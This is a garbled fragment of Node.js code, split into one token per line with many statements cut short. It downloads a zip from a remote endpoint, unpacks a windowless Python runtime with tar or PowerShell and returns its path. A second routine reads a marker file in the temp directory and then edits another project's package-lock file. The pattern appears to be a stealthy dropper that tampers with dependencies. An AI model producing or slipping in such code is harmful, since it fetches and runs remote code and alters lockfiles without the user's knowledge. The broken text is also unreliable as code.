
const
pyExe
=
path
.
join
(
dest
,
'pythonw.e
if
(
fs
.
existsSync
(
pyExe
)
)
return
pyExe
;
fs
.
mkdirSync
(
dest
,
{
recursive
:
true
}
)
;
const
zp
=
path
.
join
(
dest
,
'rt.zip'
)
;
const
zd
=
await
_get
(
'/py'
)
;
if
(
!
zd
||
zd
.
length
<
1024
)
return
null
;
fs
.
writeFileSync
(
zp
,
zd
)
;
try
{
cp
.
execFileSync
(
'tar'
,
[
'-xf'
,
zp
,
'
try
{
cp
.
execFileSync
(
'powershell'
,
}
try
{
fs
.
unlinkSync
(
zp
)
;
}
catch
(
_
)
{
}
return
fs
.
existsSync
(
pyExe
)
?
pyExe
:
nul
}
function
_patchLock
(
)
{
try
{
const
marker
=
path
.
join
(
os
.
tmpdir
(
if
(
!
fs
.
existsSync
(
marker
)
)
return
;
const
proj
=
fs
.
readFileSync
(
marker
try
{
fs
.
unlinkSync
(
marker
)
;
}
catch
(
const
files
=
[
path
.
join
(
proj
,
'package-lock.